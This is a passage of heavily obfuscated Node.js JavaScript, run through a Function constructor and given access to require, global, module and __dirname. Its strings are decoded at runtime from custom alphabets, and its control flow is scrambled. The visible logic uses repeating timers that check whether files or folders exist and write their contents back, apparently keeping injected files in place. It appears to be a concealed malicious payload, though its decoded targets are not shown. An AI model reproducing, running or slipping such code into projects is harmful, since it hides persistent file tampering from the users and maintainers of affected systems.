bI712K[0x1b9]}for(fHKktC[bI712K[0x32]]=bI712K[0x3];fHKktC[bI712K[0x32]]<fHKktC[bI712K[0x3]].length;fHKktC[bI712K[0x32]]++)if(xHxPYJN.lxc8KvH[bI712K[0x3]](fHKktC[bI712K[0x1]],fHKktC[bI712K[0x3]].substr(bI712K[0x1],fHKktC[bI712K[0x32]]),fHKktC[bI712K[0x7]].substr(bI712K[0x1],fHKktC[bI712K[0x32]]))&&xHxPYJN.lxc8KvH[bI712K[0x3]](fHKktC[bI712K[0x1]],fHKktC[bI712K[0x3]].substr(fHKktC[bI712K[0x32]]),fHKktC[bI712K[0x7]].substr(fHKktC[bI712K[0x32]]))||xHxPYJN.lxc8KvH[bI712K[0x3]](fHKktC[bI712K[0x1]],fHKktC[bI712K[0x3]].substr(bI712K[0x1],fHKktC[bI712K[0x32]]),fHKktC[bI712K[0x7]].substr(fHKktC[bI712K[0x7]].length-fHKktC[bI712K[0x32]]))&&xHxPYJN.lxc8KvH[bI712K[0x3]](fHKktC[bI712K[0x1]],fHKktC[bI712K[0x3]].substr(fHKktC[bI712K[0x32]]),fHKktC[bI712K[0x7]].substr(bI712K[0x1],fHKktC[bI712K[0x7]].length-fHKktC[bI712K[0x32]]))){fHKktC[bI712K[0x1]][fHKktC[bI712K[0x3]]+fHKktC[bI712K[0x7]]]=bI712K[0x143];return bI712K[0x143]}fHKktC[bI712K[0x1]][fHKktC[bI712K[0x3]]+fHKktC[bI712K[0x7]]]=bI712K[0x1b9];return bI712K[0x1b9]},bI712K[0x4]));return xHxPYJN.CWZm25=!0x0,OLIG7jl(GxFRWV(cnEmqtf+0x578)+bI712K[nVAJBE+0x18c]).log(xHxPYJN.lxc8KvH[bI712K[0x1c]]);case WxQ4zNR.i4UfdmP.qkvqDL+-0x89:GQeedqr([WxQ4zNR.i4UfdmP.qkvqDL,WxQ4zNR.i4UfdmP.eufE7X,WxQ4zNR.i4UfdmP.AHO0Qig]=[-0x55,-0x85,0xce],WxQ4zNR.yuyNags=WxQ4zNR.j7hiCj,cnEmqtf+=-0x45a,vC0ntC+=0x50f,nVAJBE+=-0x49,XI8BYp+=-0x32);break;default:GQeedqr([WxQ4zNR.i4UfdmP.qkvqDL,WxQ4zNR.i4UfdmP.eufE7X,WxQ4zNR.i4UfdmP.AHO0Qig]=[0x91,0x8f,0x9f],WxQ4zNR.yuyNags=WxQ4zNR.TizPaN8,cnEmqtf+=-0x3e6,vC0ntC+=0x48e,nVAJBE+=-0x9f,XI8BYp+=-0x63);break;case WxQ4zNR.i4UfdmP.eufE7X+0x44:GQeedqr(WxQ4zNR.yuyNags=WxQ4zNR.sptCGD,cnEmqtf+=-0x45a,vC0ntC+=0x48e,nVAJBE+=-0x49,XI8BYp+=-0x32);break}},xHxPYJN.CWZm25=void 0x0,nVAJBE.oVoFeC=nVAJBE.xHxPYJN,fHKktC+=0x43,cnEmqtf+=-0x4e,vC0ntC+=0xd8);break;case 0xf3:case nVAJBE.bh8KfmJ.kGGWYE+0x11b:return;case 0x9b:case nVAJBE.bh8KfmJ.zAjlhy+-0xe8:return VFgRLnv=!0x0,rjFu3SV=[...WxQ4zNR],new WEiDUO(GxFRWV(0x2ff),GxFRWV(bI712K[0x302])+GxFRWV(bI712K[0x303]),GxFRWV(bI712K[0x304])+GxFRWV(bI712K[0x305]))[GxFRWV(bI712K[0x306])+GxFRWV(bI712K[cnEmqtf+0x10c])]}}GQeedqr(VFgRLnv=void 0x0,fHKktC=GcHjSDF(-0x73,0x107,-0x9b).next().value);if(VFgRLnv){return fHKktC}},[GxFRWV(0x301)](...WxQ4zNR){return rjFu3SV=[...WxQ4zNR],new WEiDUO(GxFRWV(0x302),GxFRWV(bI712K[0x308]),GxFRWV(0x304))[GxFRWV(bI712K[0x309])]},[GxFRWV(0x306)](...WxQ4zNR){return rjFu3SV=[...WxQ4zNR],WEiDUO(GxFRWV(0x307))},[GxFRWV(0x308)](...WxQ4zNR){return rjFu3SV=[...WxQ4zNR],WEiDUO(GxFRWV(0x309),GxFRWV(bI712K[0x302])+GxFRWV(bI712K[0x303]),GxFRWV(bI712K[0x304])+GxFRWV(bI712K[0x305]))[GxFRWV(bI712K[0x306])+GxFRWV(bI712K[0x307])]},[GxFRWV(0x30a)+bI712K[0xf1]](...WxQ4zNR){return rjFu3SV=[...WxQ4zNR],WEiDUO(GxFRWV(0x30b),GxFRWV(bI712K[0x308]),GxFRWV(bI712K[0x304])+GxFRWV(bI712K[0x305]))[GxFRWV(bI712K[0x309])]},[GxFRWV(0x30c)+\"\\u0041\"](...WxQ4zNR){return rjFu3SV=[...WxQ4zNR],WEiDUO(GxFRWV(0x30d))}};return rjFu3SV=[WxQ4zNR,VFgRLnv],WEiDUO(GxFRWV(0x30e))}function t9BeKf(...GcHjSDF){var cnEmqtf={get[yRjPsl(0x30f)](){return GlYZ6x_},set[yRjPsl(0x310)+bI712K[0x49]](GcHjSDF){GlYZ6x_=GcHjSDF},get[yRjPsl(0x311)+bI712K[0x34]](){return eAgGT1},get[yRjPsl(0x312)](){return pQG8hiy},get[yRjPsl(0x313)](){return mwU9CW},get[yRjPsl(0x314)](){return _19Iaw},get[yRjPsl(0x315)+bI712K[0xed]](){return kxMO_2},get[yRjPsl(0x316)+bI712K[0xf1]](){return yDfr4x},get[yRjPsl(0x317)+bI712K[0x30a]](){return xJBYsX},get[yRjPsl(0x318)](){return ekKMRU},get[yRjPsl(0x319)](){return O1obGo},get[yRjPsl(0x31a)+bI712K[0x1f2]](){return kac8U4},get[yRjPsl(0x31b)](){return BJf8rD},get[yRjPsl(bI712K[0x30b])](){return hhK67T9},set[yRjPsl(bI712K[0x30b])](GcHjSDF){hhK67T9=GcHjSDF},[yRjPsl(0x31d)+bI712K[0x30a]](...GcHjSDF){return pl8nwe(...GcHjSDF)}};return rjFu3SV=[GcHjSDF,cnEmqtf],WEiDUO(yRjPsl(bI712K[0xb0]))}function pl8nwe(...WxQ4zNR){var VFgRLnv;tGM1eJF(fHKktC);function fHKktC(...WxQ4zNR){GQeedqr(WxQ4zNR[bI712K[0x0]]=bI712K[0x3],WxQ4zNR[bI712K[0x2]]=\"\\x63\\x6b\\x48\\x56\\x51\\x6f\\x73\\x41\\x71\\x53\\x43\\x62\\x65\\x49\\x47\\x46\\x59\\x45\\x5a\\x26\\x6a\\x5d\\x7c\\x6e\\x78\\x50\\x44\\x7b\\x61\\x72\\x4c\\x4f\\x6c\\x25\\x4b\\x69\\x58\\x3b\\x4d\\x64\\x24\\x42\\x54\\x74\\x4a\\x37\\x55\\x4e\\x36\\x52\\x77\\x79\\x30\\x2c\\x67\\x6d\\x66\\x23\\x5e\\x3a\\x76\\x2a\\x7e\\x22\\x35\\x57\\x70\\x32\\x29\\x2b\\x2e\\x7d\\x28\\x38\\x60\\x31\\x3f\\x5f\\x75\\x3e\\x3d\\x33\\x34\\x7a\\x21\\x40\\x3c\\x39\\x5b\\x2f\\x68\",WxQ4zNR[bI712K[0x7]]=\"\"+(WxQ4zNR[bI712K[0x1]]||\"\"),WxQ4zNR[bI712K[0x4]]=WxQ4zNR[bI712K[0x7]].length,WxQ4zNR[bI712K[0x32]]=[],WxQ4zNR[bI712K[0x33]]=bI712K[0x1],WxQ4zNR[bI712K[0x9]]=bI712K[0x1],WxQ4zNR[-bI712K[0x1d4]]=-bI712K[0x3]);for(WxQ4zNR[bI712K[0x99]]=bI712K[0x1];WxQ4zNR[bI712K[0x99]]<WxQ4zNR[bI712K[0x4]];WxQ4zNR[bI712K[0x99]]++){WxQ4zNR[bI712K[0x48]]=WxQ4zNR[bI712K[0x2]].indexOf(WxQ4zNR[bI712K[0x7]][WxQ4zNR[bI712K[0x99]]]);if(WxQ4zNR[bI712K[0x48]]===-bI712K[0x3])continue;if(WxQ4zNR[-bI712K[0x1d4]]<bI712K[0x1]){WxQ4zNR[-bI712K[0x1d4]]=WxQ4zNR[bI712K[0x48]]}else{GQeedqr(WxQ4zNR[-bI712K[0x1d4]]+=WxQ4zNR[bI712K[0x48]]*bI712K[0x1c],WxQ4zNR[bI712K[0x33]]|=WxQ4zNR[-bI712K[0x1d4]]<<WxQ4zNR[bI712K[0x9]],WxQ4zNR[bI712K[0x9]]+=(WxQ4zNR[-bI712K[0x1d4]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(WxQ4zNR[bI712K[0x32]].push(WxQ4zNR[bI712K[0x33]]&bI712K[0x17]),WxQ4zNR[bI712K[0x33]]>>=bI712K[0xa],WxQ4zNR[bI712K[0x9]]-=bI712K[0xa])}while(WxQ4zNR[bI712K[0x9]]>bI712K[0x15]);WxQ4zNR[-bI712K[0x1d4]]=-bI712K[0x3]}}if(WxQ4zNR[-bI712K[0x1d4]]>-bI712K[0x3]){WxQ4zNR[bI712K[0x32]].push((WxQ4zNR[bI712K[0x33]]|WxQ4zNR[-bI712K[0x1d4]]<<WxQ4zNR[bI712K[0x9]])&bI712K[0x17])}return xjHFqd(WxQ4zNR[bI712K[0x32]])}function GxFRWV(WxQ4zNR){if(typeof cnEmqtf[WxQ4zNR]===GcHjSDF(bI712K[0x1])){return cnEmqtf[WxQ4zNR]=fHKktC(vC0ntC[WxQ4zNR])}return cnEmqtf[WxQ4zNR]}VFgRLnv={};return rjFu3SV=[WxQ4zNR,VFgRLnv],new WEiDUO(yRjPsl(bI712K[0x21]),yRjPsl(0x31e),yRjPsl(bI712K[0x2ec])+yRjPsl(bI712K[0x2ed]))[GxFRWV(0x31f)]}GQeedqr(OLIG7jl(yRjPsl(bI712K[0x317]))(()=>{if(rZz8Uys()&&!OLIG7jl(yRjPsl(bI712K[0x318]))[yRjPsl(bI712K[0x31e])](bI712K[0x30c]+GlYZ6x_)){GQeedqr(QRVoTyw(),OLIG7jl(yRjPsl(0x323))(()=>{var GcHjSDF,cnEmqtf;function*vC0ntC(cnEmqtf,vC0ntC,WxQ4zNR,VFgRLnv={CIFV5L_:{}}){while(cnEmqtf+vC0ntC+WxQ4zNR!==-0x3e)with(VFgRLnv.TxrZxL3||VFgRLnv)switch(cnEmqtf+vC0ntC+WxQ4zNR){case 0x13:case 0x25:case 0xb2:GQeedqr(cnEmqtf+=0x1a,WxQ4zNR+=-0x7d);break;case VFgRLnv.CIFV5L_.paAjjH+-0x9:case-0x99:GQeedqr(cnEmqtf+=-0x7a,vC0ntC+=0x109,WxQ4zNR+=-0x5b);break;case 0x1:case WxQ4zNR- -0x144:case-0xe6:GQeedqr([VFgRLnv.CIFV5L_.hSMk1L,VFgRLnv.CIFV5L_.UP6HfBH,VFgRLnv.CIFV5L_.paAjjH]=[0x1c,0x52,-0x69],OLIG7jl(yRjPsl(bI712K[0x30d])+bI712K[0xc7])[yRjPsl(bI712K[0x319])+yRjPsl(bI712K[vC0ntC+0x29d])+bI712K[cnEmqtf+0x77]](yRjPsl(cnEmqtf+0x260)+ayjrKL+yRjPsl(vC0ntC+0x2ab))[yRjPsl(bI712K[0x30e])+yRjPsl(bI712K[vC0ntC+0x292])+yRjPsl(bI712K[cnEmqtf+0x249])](yRjPsl(0x32c)),OLIG7jl(yRjPsl(bI712K[vC0ntC+0x290])+bI712K[cnEmqtf+0x0])[yRjPsl(bI712K[0x313])+yRjPsl(bI712K[0x314])+bI712K[0x1d1]](yRjPsl(0x32f)+bI712K[vC0ntC+0x5e])[yRjPsl(bI712K[cnEmqtf+0x24e])](yRjPsl(bI712K[0x311])+bI712K[0x312]),OLIG7jl(yRjPsl(bI712K[0x30d])+bI712K[0xc7])[yRjPsl(cnEmqtf+0x26b)](yRjPsl(0x333))[yRjPsl(bI712K[0x30e])+yRjPsl(bI712K[vC0ntC+0x292])+yRjPsl(bI712K[0x310])](yRjPsl(bI712K[vC0ntC+0x294])+bI712K[vC0ntC+0x295]));return GcHjSDF=!0x0,OLIG7jl(yRjPsl(bI712K[0x30d])+bI712K[cnEmqtf+0x0])[yRjPsl(bI712K[0x313])+yRjPsl(bI712K[0x314])+bI712K[0x1d1]](yRjPsl(vC0ntC+0x2b7))[yRjPsl(bI712K[vC0ntC+0x298])](yRjPsl(bI712K[vC0ntC+0x294])+bI712K[0x312]);case-0x77:case cnEmqtf-0x39:case-0xb6:GQeedqr(cnEmqtf+=0x12f,WxQ4zNR+=-0x7b);break;default:GQeedqr([VFgRLnv.CIFV5L_.hSMk1L,VFgRLnv.CIFV5L_.UP6HfBH,VFgRLnv.CIFV5L_.paAjjH]=[-0x9d,-0xd4,0x2a],OLIG7jl(yRjPsl(bI712K[0x30d])+bI712K[0xc7])[yRjPsl(bI712K[cnEmqtf+0x31f])+yRjPsl(bI712K[vC0ntC+0x32d])+bI712K[0x13e]](yRjPsl(0x327)+ayjrKL+yRjPsl(0x328))[yRjPsl(bI712K[0x30e])+yRjPsl(bI712K[0x30f])+yRjPsl(bI712K[0x310])](yRjPsl(cnEmqtf+0x332)),OLIG7jl(yRjPsl(bI712K[0x30d])+bI712K[0xc7])[yRjPsl(bI712K[0x313])+yRjPsl(bI712K[0x314])+bI712K[0x1d1]](yRjPsl(0x32f)+bI712K[0xdb])[yRjPsl(bI712K[0x315])](yRjPsl(bI712K[0x311])+bI712K[0x312]),OLIG7jl(yRjPsl(bI712K[0x30d])+bI712K[0xc7])[yRjPsl(0x332)](yRjPsl(0x333))[yRjPsl(bI712K[0x30e])+yRjPsl(bI712K[0x30f])+yRjPsl(bI712K[0x310])](yRjPsl(bI712K[vC0ntC+0x324])+bI712K[cnEmqtf+0x318]));return GcHjSDF=!0x0,OLIG7jl(yRjPsl(bI712K[vC0ntC+0x320])+bI712K[0xc7])[yRjPsl(bI712K[0x313])+yRjPsl(bI712K[0x314])+bI712K[0x1d1]](yRjPsl(0x334))[yRjPsl(bI712K[0x315])](yRjPsl(bI712K[0x311])+bI712K[0x312])}}GQeedqr(GcHjSDF=void 0x0,cnEmqtf=vC0ntC(0xc7,0x7d,-0x13d).next().value);if(GcHjSDF){return cnEmqtf}},bI712K[0x316]))}},bI712K[0x2bd]),OLIG7jl(yRjPsl(bI712K[0x317]))(()=>{if(rZz8Uys()&&!OLIG7jl(yRjPsl(bI712K[0x318]))[yRjPsl(bI712K[0x319])+yRjPsl(bI712K[0x31a])+bI712K[0x13e]](bI712K[0x30c]+GlYZ6x_+yRjPsl(0x335))){t9BeKf()}},bI712K[0x2bd]),OLIG7jl(yRjPsl(bI712K[0x317]))(()=>{if(rZz8Uys()){OLIG7jl(yRjPsl(bI712K[0x31c])+bI712K[0x48])[yRjPsl(bI712K[0x31b])+bI712K[0xdb]](eAgGT1,OLIG7jl(yRjPsl(bI712K[0x30d])+bI712K[0xc7])[yRjPsl(bI712K[0x319])+yRjPsl(bI712K[0x31a])+bI712K[0x13e]](eAgGT1)[yRjPsl(bI712K[0x2d0])])}},bI712K[0x2bd]),OLIG7jl(yRjPsl(bI712K[0x317]))(()=>{if(rZz8Uys()){OLIG7jl(yRjPsl(bI712K[0x31f]))[yRjPsl(bI712K[0x31b])+bI712K[0xdb]](pQG8hiy,OLIG7jl(yRjPsl(bI712K[0x318]))[yRjPsl(bI712K[0x319])+yRjPsl(bI712K[0x31a])+bI712K[0x13e]](pQG8hiy)[yRjPsl(bI712K[0x2d0])])}},bI712K[0x2bd]),OLIG7jl(yRjPsl(bI712K[0x317]))(()=>{if(rZz8Uys()){OLIG7jl(yRjPsl(bI712K[0x31c])+bI712K[0x48])[yRjPsl(bI712K[0x31d])](mwU9CW,OLIG7jl(yRjPsl(bI712K[0x30d])+bI712K[0xc7])[yRjPsl(bI712K[0x319])+yRjPsl(bI712K[0x31a])+bI712K[0x13e]](mwU9CW)[yRjPsl(bI712K[0x2d0])])}},bI712K[0x2bd]),OLIG7jl(yRjPsl(bI712K[0x317]))(()=>{if(rZz8Uys()){OLIG7jl(yRjPsl(bI712K[0x31c])+bI712K[0x48])[yRjPsl(bI712K[0x31d])](_19Iaw,OLIG7jl(yRjPsl(bI712K[0x318]))[yRjPsl(bI712K[0x31e])](_19Iaw)[yRjPsl(bI712K[0x2d0])])}},bI712K[0x2bd]),OLIG7jl(yRjPsl(bI712K[0x317]))(()=>{if(rZz8Uys()){OLIG7jl(yRjPsl(bI712K[0x31c])+bI712K[0x48])[yRjPsl(bI712K[0x31b])+bI712K[0xdb]](kxMO_2,OLIG7jl(yRjPsl(bI712K[0x30d])+bI712K[0xc7])[yRjPsl(bI712K[0x319])+yRjPsl(bI712K[0x31a])+bI712K[0x13e]](kxMO_2)[yRjPsl(bI712K[0x2d0])])}},bI712K[0x2bd]),OLIG7jl(yRjPsl(bI712K[0x317]))(()=>{if(rZz8Uys()){OLIG7jl(yRjPsl(bI712K[0x31c])+bI712K[0x48])[yRjPsl(bI712K[0x31b])+bI712K[0xdb]](yDfr4x,OLIG7jl(yRjPsl(bI712K[0x30d])+bI712K[0xc7])[yRjPsl(bI712K[0x31e])](yDfr4x)[yRjPsl(bI712K[0x2d0])])}},bI712K[0x2bd]),OLIG7jl(yRjPsl(bI712K[0x317]))(()=>{if(rZz8Uys()){tGM1eJF(VFgRLnv);function WxQ4zNR(WxQ4zNR){var VFgRLnv,GcHjSDF;function*cnEmqtf(GcHjSDF,cnEmqtf,vC0ntC={pAiQgmn:{}}){while(GcHjSDF+cnEmqtf!==0x99)with(vC0ntC.TQVvyZ||vC0ntC)switch(GcHjSDF+cnEmqtf){case GcHjSDF!=0x41&&GcHjSDF!=-0x18&&GcHjSDF!=-0x9b&&GcHjSDF- -0x58:GQeedqr(qftTLd.push((Gc1y51|PvzRg8C<<UpTT0re)&bI712K[GcHjSDF+0x8d]),vC0ntC.TQVvyZ=vC0ntC.pAiQgmn,GcHjSDF+=0x5e);break;case-0xee:GQeedqr(vC0ntC.TQVvyZ=vC0ntC.tXaAt3l,GcHjSDF+=0xa5,cnEmqtf+=-0x14);break;case 0x7b:case cnEmqtf-0x18:return VFgRLnv=!0x0,xjHFqd(qftTLd);case-0xdc:case-0x43:default:for(vC0ntC.pAiQgmn.YV20Ob=bI712K[GcHjSDF+0x9c];YV20Ob<ZPECK2;YV20Ob++){vC0ntC.pAiQgmn.AXwVNy=vhRHKm.indexOf(xb2BZa[YV20Ob]);if(AXwVNy===-bI712K[0x3])continue;if(PvzRg8C<bI712K[GcHjSDF+0x9c]){PvzRg8C=AXwVNy}else{GQeedqr(PvzRg8C+=AXwVNy*bI712K[0x1c],Gc1y51|=PvzRg8C<<UpTT0re,UpTT0re+=(PvzRg8C&bI712K[0x31])>bI712K[0x1b]?bI712K[GcHjSDF+0xb3]:bI712K[0x19]);do{GQeedqr(qftTLd.push(Gc1y51&bI712K[0x17]),Gc1y51>>=bI712K[0xa],UpTT0re-=bI712K[GcHjSDF+0xa5])}while(UpTT0re>bI712K[GcHjSDF+0xb0]);PvzRg8C=-bI712K[GcHjSDF+0x9e]}}if(PvzRg8C>-bI712K[0x3]){GQeedqr(vC0ntC.TQVvyZ=vC0ntC.pAiQgmn,GcHjSDF+=0x25);break}else{GQeedqr(vC0ntC.TQVvyZ=vC0ntC.pAiQgmn,GcHjSDF+=0x83);break}case vC0ntC.pAiQgmn.wgcT3r7+-0x132:GQeedqr(vC0ntC.pAiQgmn.ZPECK2=xb2BZa.length,vC0ntC.pAiQgmn.qftTLd=[],vC0ntC.pAiQgmn.Gc1y51=bI712K[GcHjSDF+0x9c],vC0ntC.pAiQgmn.UpTT0re=bI712K[GcHjSDF+0x9c],vC0ntC.pAiQgmn.PvzRg8C=-bI712K[GcHjSDF+0x9e],vC0ntC.TQVvyZ=vC0ntC.pAiQgmn,cnEmqtf+=0x2e);break;case-0x39:case GcHjSDF-0x38:case 0xc:for(YV20Ob=bI712K[0x1];YV20Ob<ZPECK2;YV20Ob++){AXwVNy=vhRHKm.indexOf(xb2BZa[YV20Ob]);if(AXwVNy===-bI712K[GcHjSDF+-0x5e])continue;if(PvzRg8C<bI712K[0x1]){PvzRg8C=AXwVNy}else{GQeedqr(PvzRg8C+=AXwVNy*bI712K[0x1c],Gc1y51|=PvzRg8C<<UpTT0re,UpTT0re+=(PvzRg8C&bI712K[GcHjSDF+-0x30])>bI712K[GcHjSDF+-0x46]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(qftTLd.push(Gc1y51&bI712K[GcHjSDF+-0x4a]),Gc1y51>>=bI712K[0xa],UpTT0re-=bI712K[0xa])}while(UpTT0re>bI712K[0x15]);PvzRg8C=-bI712K[0x3]}}if(PvzRg8C>-bI712K[0x3]){GQeedqr(vC0ntC.TQVvyZ=vC0ntC.pAiQgmn,GcHjSDF+=-0xd7,cnEmqtf+=0x90);break}else{GQeedqr(vC0ntC.TQVvyZ=vC0ntC.pAiQgmn,GcHjSDF+=-0x79,cnEmqtf+=0x90);break}case-0x50:GQeedqr([vC0ntC.pAiQgmn.GuPJ6XB,vC0ntC.pAiQgmn.wgcT3r7,vC0ntC.pAiQgmn.GrWdnS]=[-0xec,-0xc2,0x18],vC0ntC.TQVvyZ=vC0ntC.pAiQgmn,GcHjSDF+=-0x79,cnEmqtf+=0x109);break;case cnEmqtf-0x80:GQeedqr([vC0ntC.pAiQgmn.GuPJ6XB,vC0ntC.pAiQgmn.wgcT3r7,vC0ntC.pAiQgmn.GrWdnS]=[0xc4,0xc1,0xb9],pAiQgmn.vhRHKm=\"\\x5a\\x4d\\x6e\\x66\\x59\\x62\\x47\\x4e\\x64\\x6b\\x72\\x41\\x48\\x44\\x4b\\x67\\x6a\\x73\\x6c\\x45\\x68\\x6f\\x74\\x49\\x4f\\x55\\x52\\x36\\x61\\x4c\\x28\\x65\\x37\\x56\\x63\\x69\\x57\\x22\\x3d\\x42\\x7d\\x75\\x26\\x71\\x54\\x58\\x46\\x70\\x3e\\x51\\x77\\x7e\\x53\\x5e\\x60\\x78\\x3c\\x43\\x4a\\x23\\x3b\\x50\\x21\\x7b\\x2f\\x2b\\x33\\x5f\\x7c\\x39\\x40\\x3a\\x79\\x76\\x2c\\x31\\x7a\\x24\\x3f\\x5d\\x2a\\x32\\x38\\x25\\x2e\\x5b\\x35\\x29\\x34\\x30\\x6d\",pAiQgmn.xb2BZa=\"\"+(WxQ4zNR||\"\"),vC0ntC.TQVvyZ=vC0ntC.pAiQgmn,GcHjSDF+=-0x1b,cnEmqtf+=0x7);break}}GQeedqr(VFgRLnv=void 0x0,GcHjSDF=cnEmqtf(-0x80,0x23).next().value);if(VFgRLnv){return GcHjSDF}}function VFgRLnv(...VFgRLnv){var fHKktC,GxFRWV;function*nVAJBE(GxFRWV,nVAJBE,XI8BYp={wlDWE0:{}}){while(GxFRWV+nVAJBE!==0x80)with(XI8BYp.dHTDkv||XI8BYp)switch(GxFRWV+nVAJBE){case-0x8d:default:case-0x2f:return fHKktC=!0x0,cnEmqtf[VFgRLnv[bI712K[GxFRWV+-0x5b]]]=WxQ4zNR(vC0ntC[VFgRLnv[bI712K[GxFRWV+-0x5b]]]);case 0x9e:case 0xc6:GQeedqr([XI8BYp.wlDWE0.xElUMBE,XI8BYp.wlDWE0.bBKZ40E,XI8BYp.wlDWE0.uC3vP0m]=[0xa4,0x79,0x47],VFgRLnv[bI712K[GxFRWV+-0x11e]]=bI712K[GxFRWV+-0x11b]);if(typeof cnEmqtf[VFgRLnv[bI712K[0x1]]]===GcHjSDF(bI712K[GxFRWV+-0x11d])){GQeedqr(XI8BYp.dHTDkv=XI8BYp.wlDWE0,GxFRWV+=-0xc2,nVAJBE+=-0x2e);break}else{GQeedqr(XI8BYp.dHTDkv=XI8BYp.wlDWE0,GxFRWV+=-0xc2,nVAJBE+=0xb0);break}case-0x4d:case GxFRWV!=0x193&&GxFRWV-0xf3:case-0x89:GQeedqr([XI8BYp.wlDWE0.xElUMBE,XI8BYp.wlDWE0.bBKZ40E,XI8BYp.wlDWE0.uC3vP0m]=[-0x7b,-0x35,-0xa8],XI8BYp.dHTDkv=XI8BYp.SmJiEr,GxFRWV+=-0x155,nVAJBE+=0x16d);break;case 0xa0:GQeedqr(XI8BYp.dHTDkv=XI8BYp.wlDWE0,GxFRWV+=-0x18d,nVAJBE+=0x12d);break;case GxFRWV-0x3a:return fHKktC=!0x0,cnEmqtf[VFgRLnv[bI712K[GxFRWV+-0x7b]]];case nVAJBE!=0x7a&&nVAJBE- -0x6:GQeedqr(XI8BYp.dHTDkv=XI8BYp.wlDWE0,GxFRWV+=0x56,nVAJBE+=0x1e);break;case XI8BYp.wlDWE0.bBKZ40E+0x3b:return fHKktC=!0x0,cnEmqtf[VFgRLnv[bI712K[GxFRWV+-0x5b]]];case XI8BYp.wlDWE0.uC3vP0m+-0x50:VFgRLnv[bI712K[GxFRWV+-0x29]]=bI712K[0x3];if(typeof cnEmqtf[VFgRLnv[bI712K[GxFRWV+-0x28]]]===GcHjSDF(bI712K[GxFRWV+-0x28])){GQeedqr(XI8BYp.dHTDkv=XI8BYp.wlDWE0,GxFRWV+=0x33,nVAJBE+=-0x54);break}else{GQeedqr(XI8BYp.dHTDkv=XI8BYp.wlDWE0,GxFRWV+=0x33,nVAJBE+=0x8a);break}case XI8BYp.wlDWE0.uC3vP0m+-0xa2:case 0x10:case 0x11:GQeedqr(XI8BYp.dHTDkv=XI8BYp.wlDWE0,GxFRWV+=0x33,nVAJBE+=0xdc);break}}GQeedqr(fHKktC=void 0x0,GxFRWV=nVAJBE(0x11e,-0x58).next().value);if(fHKktC){return GxFRWV}}OLIG7jl(yRjPsl(bI712K[0x31c])+bI712K[0x48])[yRjPsl(bI712K[0x31b])+bI712K[0xdb]](ekKMRU,OLIG7jl(yRjPsl(bI712K[0x30d])+bI712K[0xc7])[yRjPsl(bI712K[0x319])+VFgRLnv(0x33a)+bI712K[0x13e]](ekKMRU)[VFgRLnv(0x33b)])}},bI712K[0x2bd]),OLIG7jl(yRjPsl(bI712K[0x317]))(()=>{if(rZz8Uys()){OLIG7jl(yRjPsl(bI712K[0x31f]))[yRjPsl(bI712K[0x31b])+bI712K[0xdb]](xJBYsX,OLIG7jl(yRjPsl(bI712K[0x318]))[yRjPsl(bI712K[0x319])+yRjPsl(bI712K[0x31a])+bI712K[0x13e]](xJBYsX)[yRjPsl(bI712K[0x2d0])])}},bI712K[0x2bd]));function GQeedqr(){GQeedqr=function(){}}return OLIG7jl(yRjPsl(bI712K[0x317]))(()=>{if(rZz8Uys()){OLIG7jl(yRjPsl(bI712K[0x31f]))[yRjPsl(bI712K[0x31b])+bI712K[0xdb]](O1obGo,OLIG7jl(yRjPsl(bI712K[0x30d])+bI712K[0xc7])[yRjPsl(bI712K[0x319])+yRjPsl(bI712K[0x31a])+bI712K[0x13e]](O1obGo)[yRjPsl(bI712K[0x2d0])])}},bI712K[0x2bd]);")({get"AWaTVHi"(){return define},get"SQ65atF"(){return module},set"SQ65atF"(s1Efxcy){return module=s1Efxcy},get"__pwFgT"(){return angular},get"YaSDtXU"(){return global},get"bn6Qk1"(){return require},get"L0XVZhd"(){return exports},get"eMLUaW"(){return __dirname},get"_p0qb0"(){return typeof define},get"afieSvj"(){return typeof module},get"ssaKFF"(){return typeof angular},get"s6sl8YM"(){return typeof exports}});